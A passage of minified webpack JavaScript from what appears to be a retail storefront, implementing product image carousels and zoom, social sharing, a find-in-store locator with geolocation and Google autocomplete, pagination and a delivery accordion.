this.config&&l.emit("emailme.subscribed",{product:this.config.productDetails,variationId:this.config.variationId}),"string"==typeof t?a.default.$container.html(t):"object"===(void 0===t?"undefined":i(t))&&page.redirect(t.redirectUrl)},failure:function(){return!1}})}}},{key:"focusCssClassListener",value:function(){e(".b-text-input").on("focusin",function(t){e(t.target).closest(".b-form__row").addClass("b-focus")}).on("focusout",function(t){var o=e(t.target).closest(".b-form__row");o.hasClass("state-valid")||""!==e(t.target).val()||o.removeClass("b-focus")})}},{key:"onCancel",value:function(){return a.default.close(),!1}},{key:"customClose",value:function(){a.default.close()}}]),o}();t.default=u}).call(this,o(0))},169:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0},r=c(o(23)),a=c(o(246)),s=c(o(247)),l=c(o(248)),u=c(o(260));function c(e){return e&&e.__esModule?e:{default:e}}var f=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("click",".js-click-to-zoom",this.zoomDialog),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlick",this).call(this),e(".js-product-main-carousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)})}},{key:"stopTouch",value:function(){}},{key:"onSlideChange",value:function(t,i,r,s,l){var u=this.$el.find("[data-slick-index='"+l+"']");e(u).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"isYTPlayerLoaded",this).call(this)?(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlickSize",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideo",this).call(this)):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this):(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=l,n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"onSlideChange",this).call(this,t,i,r,s,l)}},{key:"zoomDialog",value:function(t,i){var r=this;i.preventDefault();var c=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this);var f=this.config.url,p=0;e(t).find("#player").length>0&&(p=1),f=s.default.appendParamsToUrl(f,{imageno:this.executeSlickFn("slickCurrentSlide"),mobile:l.default.isMobileView(),touch:u.default.hasTouch,isvideo:p});var d=a.default.isOpen(),h=d?a.default.getCurrent():null;a.default.open({target:"#js-item_zoom",url:f,options:{dialogClass:"product_zoom b-pdp__zoom-wrapper",close:function(){n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",r).call(r),d&&h?a.default.restore(h):a.default.close()}},callback:function(){e(t).find("#player").length>0&&(c.loadZoomVideo(),e(".js-product-zoom-video").show())}})}},{key:"loadZoomVideo",value:function(){e(".js-product-zoom-video").show(),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayerZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideoZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),e(".js-product-zoom-video").show()}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),o}();t.default=f}).call(this,o(0))},170:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(23));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("setPosition",this.setPosition),e(".js-cmp-alternativeImageCarousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)})}},{key:"setPosition",value:function(e,t,o){o.options&&o.options.slidesToShow&&o.options.slidesToShow>=o.slideCount&&o.setCSS(o.getLeft(0))}}]),o}();t.default=r}).call(this,o(0))},172:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$socialSharingItems=this.$el.find(".js-social-sharing-list"),this.event("click",".js-social-sharing",this.toggleShare),this.event("click",".js-socialwall-image",this.goToTop)}},{key:"toggleShare",value:function(){this.$socialSharingItems.toggleClass("h-hidden")}},{key:"goToTop",value:function(){e("html, body").animate({scrollTop:e("#js-socialwall-anchor").offset().top-30},600)}}]),o}();t.default=r}).call(this,o(0))},174:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=r(o(20));function r(e){return e&&e.__esModule?e:{default:e}}var a=r(o(4)).default.getEmitter("shareProduct"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",this.shareProduct)}},{key:"shareProduct",value:function(){a.emit("beforeShare",{productId:this.config.productId,shareNetwork:this.config.shareNetwork})}}]),t}();t.default=s},179:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("zoomCarousel","changeSlide",this.updateSlickCarousel),this.onChild("zoomCarouselAlternative","changeSlide",this.updatePhotoswipeCarousel)}},{key:"updateSlickCarousel",value:function(e){this.callFnForId("zoomCarouselAlternative","executeSlickFn","slickGoTo",e)}},{key:"updatePhotoswipeCarousel",value:function(e){this.callFnForId("zoomCarousel","goTo",e)}}]),t}();t.default=r},180:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s,l,u=function(t){function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(a.__proto__||Object.getPrototypeOf(a)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n.default),i(a,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"init",this).call(this),this.hideHint(),this.config=e.extend({},this.config,this.config.jsonConfig),delete this.config.jsonConfig,this.loadPhotoSwipe(),r.default.on("imageCarousel.slideIndex",function(e){e<t.config.zoomImages.length&&(t.config.zoomImages.splice(e,1),t.loadPhotoSwipe())})}},{key:"loadPhotoSwipe",value:function(){var e=this;Promise.all([o.e(19).then(o.t.bind(null,323,7)).then(function(e){s=e.default}),o.e(18).then(o.t.bind(null,324,7)).then(function(e){l=e.default})]).then(function(){Promise.all(e.updateImageSizes(e.config.zoomImages)).then(function(t){e.initPhotoSwipe(t)})})}},{key:"hideHint",value:function(){var e=this;setTimeout(function(){e.$el.find(".js-zoom-message").hide()},2e3)}},{key:"initPhotoSwipe",value:function(e){var t=this,o=this.$el.find(".pswp"),i=new s(o[0],l,e,this.config);this.photoSwipe=i,this.currentIndex=this.config.index,i.listen("open",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!0})}),i.listen("close",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!1})}),i.listen("beforeChange",function(){var e=t.currentIndex,o=i.getCurrentIndex();t.currentIndex=o,t.updateDotsClass(o,e),t.emitter.emit("changeSlide",o)}),i.shout("open");try{i.init()}catch(e){return!0}}},{key:"updateDotsClass",value:function(e,t){(t||0===t)&&this.$el.removeClass("zoom-dot-"+t),(e||0===e)&&this.$el.addClass("zoom-dot-"+e)}},{key:"goTo",value:function(e){!this.currentIndex&&0!==this.currentIndex||e===this.currentIndex||this.photoSwipe.goTo(e)}},{key:"updateImageSizes",value:function(e){return e.map(function(e){return new Promise(function(t){var o=new Image;o.onload=function(){e.h=o.height,e.w=o.width,t(e)},o.src=e.src})})}},{key:"configDefault",get:function(){return{showHideOpacity:!0,pinchToClose:!1,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,escKey:!1,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["top-bar"],getDoubleTapZoom:function(e,t){return t.initialZoomLevel<1?1.5:2}}}}]),a}();t.default=u}).call(this,o(0))},188:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=s(o(21)),r=s(o(246));o(261);var a=s(o(4));function s(e){return e&&e.__esModule?e:{default:e}}var l=a.default.getEmitter("findInStoreButton"),u=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"onClick",value:function(t,o){var i=this;o.preventDefault();var n=e(t).attr("data-dialog-class"),r=this.config;return e("body").addClass(n),e("body").attr("data-dialog-class",n),this.config.pid?(!r.title&&this.$el.attr("title")&&(r.title=this.$el.attr("title")),r=e.extend({},r||{},{dialogClass:n}),a.default.execute("google.get.current.location").then(function(e){i.success(e),l.emit("click",{productID:i.config.pid})}).catch(function(){i.notAllowed()})):this.emitter.emit("showReminder")}},{key:"success",value:function(t){var o=this,i={lat:t.latitude,lng:t.longitude},n=setTimeout(function(){e("#findInStore").addClass("h-hidden"),e("#findInStoreWheeler").removeClass("h-hidden"),e("#findInStoreOverlay").removeClass("h-hidden")},500);if(this.config.color){var r,s;r=s=[];var l=e(".b-size-selector__link.js-variations-link");return l.length>0&&(r=l[0].id,s=l[0].title),a.default.execute("storelocator.findclickreserve",{lat:i.lat,pid:this.config.pid,distancesMap:!0,lng:i.lng,color:this.config.color,sizeKey:r,sizeValue:s}).then(function(t){var i=t.response,r=e(i);o.openDialog(r),clearTimeout(n),e("#findInStore").removeClass("h-hidden"),e("#findInStoreWheeler").addClass("h-hidden"),e("#findInStoreOverlay").addClass("h-hidden")})}return a.default.execute("storelocator.find",{lat:i.lat,pid:this.config.pid,distancesMap:!0,lng:i.lng}).then(function(t){var i=t.response,r=e(i);o.openDialog(r),clearTimeout(n),e("#findInStore").removeClass("h-hidden"),e("#findInStoreWheeler").addClass("h-hidden"),e("#findInStoreOverlay").addClass("h-hidden")})}},{key:"notAllowed",value:function(){var t=this;return a.default.execute("storelocator.find",{pid:this.config.pid}).then(function(o){var i=e(o);t.openDialog(i)})}},{key:"openDialog",value:function(t){r.default.open({html:t,options:this.config,close:function(){var t=e("body").attr("data-dialog-class");e("body").removeClass(t),e("body").removeAttr("data-dialog-class")},callback:function(){a.default.execute("components.update")}})}}]),o}();t.default=u}).call(this,o(0))},191:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(436));o(257);var r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.countryCodes=Resources.AUTOCOMPLETE_RESTRICT_COUNTRIES||null,r.default.execute("google.api").then(function(){e.onGoogleAPIInit()})}},{key:"onGoogleAPIInit",value:function(){var e=this;this.setSource(function(t,o){return e.onAutocompleteSearch(t,o)})}},{key:"prepareSuggestResults",value:function(e){return e.map(function(e){return{value:e.description}})}},{key:"onAutocompleteSearch",value:function(e,t){var o=this,i=e.term,n=[];r.default.execute("google.suggest",{value:i,lat:this.config.lat,lng:this.config.lng,radius:this.config.radius,countryCodes:this.countryCodes}).then(function(e){n=o.prepareSuggestResults(e),t(n)})}}]),t}();t.default=s},192:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20));o(257);var r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.onChild("loadMoreButton","more",this.showMore),this.onChild("findInStoreForm","update",function(o){var i=o.lat,n=o.lng,a=o.distancesMap;if(t.config.size){var s=e(".b-size-selector__link.js-variations-link")[0],l=s.id,u=s.title;r.default.execute("storelocator.findclickreserve",{lat:i,lng:n,pid:t.config.pid,distancesMap:a,mapRadius:t.config.mapRadius||100,isInputSearch:!0,sizeKey:l,sizeValue:u}).then(function(o){var i=o.response,n=e(i);t.replaceStores(n),t.replaceLoadMoreBtn(n)})}else r.default.execute("storelocator.find",{lat:i,lng:n,pid:t.config.pid,distancesMap:a,mapRadius:t.config.mapRadius||100,isInputSearch:!0}).then(function(o){var i=o.response,n=e(i);t.replaceStores(n),t.replaceLoadMoreBtn(n)})})}},{key:"replaceStores",value:function(e){var t=this.$el.find(".js-stores-wrapper"),o=e.find(".js-stores-wrapper");t.replaceWith(o),this.config.clear&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),this.callFnForId("loadMoreButton","show")}},{key:"showMore",value:function(t){var o=this,i=t.url;r.default.execute("storelocator.find",{url:i,type:"more"}).then(function(t){var i=t.response,n=e(i);o.appendStores(n),o.replaceLoadMoreBtn(n)})}},{key:"appendStores",value:function(e){var t=this.$el.find(".js-stores-wrapper"),o=e.find(".js-stores-wrapper").children();t.append(o)}},{key:"replaceLoadMoreBtn",value:function(e){var t=e.find(".js-show-more");t.length?this.callFnForId("loadMoreButton","setUrl",t.data("url"),!0):this.callFnForId("loadMoreButton","hide")}}]),o}();t.default=s}).call(this,o(0))},193:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(261);var n=a(o(254)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=r.default.getEmitter("findInStoreForm"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("current-location","click",this.myLocation),this.onChild("find-in-store-autocomplete","selected",function(t,o){return e.onSubmit(t,o)})}},{key:"onSubmit",value:function(e,t){var o=this,i=this.getFormFields().googleAutocomplete;t&&t.preventDefault(),i.trim()||this.emitUpdate();var n=e.item&&e.item.value?e.item.value:i;return s.emit("search",{productID:this.config.pid,address:n}),r.default.execute("google.geocode",{value:n}).then(function(e){e&&e.length>0&&o.emitUpdate(e[0].geometry.location.lat(),e[0].geometry.location.lng())}).catch(function(){return!1})}},{key:"myLocation",value:function(){var e=this;return r.default.execute("google.get.current.location",!0).then(function(t){t&&e.emitUpdate(t.latitude,t.longitude)}).catch(function(){return!1})}},{key:"emitUpdate",value:function(e,t){return this.emitter.emit("update",{lat:e,lng:t,distancesMap:!0})}}]),t}();t.default=l},194:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(21)),r=a(o(247));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){this.event("click",".js-selected-page",this.selectPage)}},{key:"selectPage",value:function(t,o){o.preventDefault();var i=e(t).data("url"),n=e(document).find(".b-plp__product-item").first();if(this.emitter.emit("moreUpdate",{url:i}),"search"===this.config.source){var a=r.default.getParameterValueFromUrl("start",i),s=r.default.getParameterValueFromUrl("sz",i);this.replaceState(a,s)}e("#productLoaderWheeler").removeClass("h-hidden"),e("#productLoaderOverlay").removeClass("h-hidden"),e(".b-plp__filter-container").css("z-index","1"),n.get(0).scrollIntoView({block:"end"})}},{key:"replaceState",value:function(e,t){var o=window.location.href;o=r.default.removeParamFromURL(o,"start"),o=r.default.removeParamFromURL(o,"sz"),o=r.default.appendParamToURL(o,"sz",t),o=r.default.appendParamToURL(o,"start",e),window.history.replaceState({},document.title,o)}}]),o}();t.default=s}).call(this,o(0))},231:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=l(o(49)),r=l(o(248)),a=l(o(4)),s=l(o(249));function l(e){return e&&e.__esModule?e:{default:e}}var u=a.default.getEmitter("delivery.accordion"),c=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"loadDeliveryAsset",value:function(t,o){if(o.newHeader.hasClass("js-delivery-header")&&!this.assetLoaded){this.assetLoaded=!0,u.emit("ajax.start");var i=this.$el.find(".js-delivery-asset");s.default.load({url:this.config.assetUrl}).then(function(t){var o=e("<div>"+t+"</div>").html();i.html(o)})}}},{key:"configDefault",get:function(){var 